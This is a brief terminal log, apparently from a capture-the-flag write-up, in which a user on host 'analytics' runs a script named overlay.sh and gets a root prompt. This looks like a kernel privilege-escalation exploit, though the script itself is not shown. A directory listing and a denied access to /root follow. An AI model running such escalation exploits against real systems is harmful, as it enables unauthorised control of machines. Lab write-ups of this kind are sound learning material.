 metalytics@analytics:/tmp$ chmod +x overlay.sh
metalytics@analytics:/tmp$ ./overlay.sh
root@analytics:/tmp# cd /
root@analytics:/# ls
bin  boot  dev  etc  home  lib  lib32  lib64  libx32  lost+found  media  mnt  opt  proc  root  run  sbin  srv  sys  tmp  usr  var
root@analytics:/# ls -alih
total 68K
     2 drwxr-xr-x  18 nobody nogroup 4.0K Aug  8 11:37 .
     2 drwxr-xr-x  18 nobody nogroup 4.0K Aug  8 11:37 ..
    12 lrwxrwxrwx   1 nobody nogroup    7 Feb 17  2023 bin -> usr/bin
131073 drwxr-xr-x   3 nobody nogroup 4.0K Oct  3 08:44 boot
     1 drwxr-xr-x  18 nobody nogroup 3.9K Oct  8 05:31 dev
  2595 drwxr-xr-x 100 nobody nogroup 4.0K Oct  4 20:31 etc
  2233 drwxr-xr-x   3 nobody nogroup 4.0K Aug  8 11:37 home
    13 lrwxrwxrwx   1 nobody nogroup    7 Feb 17  2023 lib -> usr/lib
    14 lrwxrwxrwx   1 nobody nogroup    9 Feb 17  2023 lib32 -> usr/lib32
    15 lrwxrwxrwx   1 nobody nogroup    9 Feb 17  2023 lib64 -> usr/lib64
    16 lrwxrwxrwx   1 nobody nogroup   10 Feb 17  2023 libx32 -> usr/libx32
    11 drwx------   2 nobody nogroup  16K Apr 27 15:40 lost+found
   751 drwxr-xr-x   2 nobody nogroup 4.0K Aug  8 11:37 media
262146 drwxr-xr-x   2 nobody nogroup 4.0K Feb 17  2023 mnt
  2234 drwxr-xr-x   3 nobody nogroup 4.0K Aug  8 11:37 opt
     1 dr-xr-xr-x 224 nobody nogroup    0 Oct  8 05:31 proc
131074 drwx------   6 nobody nogroup 4.0K Oct  8 05:32 root
     1 drwxr-xr-x  28 nobody nogroup  880 Oct  8 09:38 run
    17 lrwxrwxrwx   1 nobody nogroup    8 Feb 17  2023 sbin -> usr/sbin
  2604 drwxr-xr-x   2 nobody nogroup 4.0K Aug  8 11:37 srv
     1 dr-xr-xr-x  13 nobody nogroup    0 Oct  8 05:31 sys
   783 drwxrwxrwt  16 nobody nogroup 4.0K Oct  8 09:40 tmp
  8193 drwxr-xr-x  14 nobody nogroup 4.0K Feb 17  2023 usr
  8194 drwxr-xr-x  13 nobody nogroup 4.0K Aug  8 11:27 var
root@analytics:/# cd /root
bash: cd: /root: Permission denied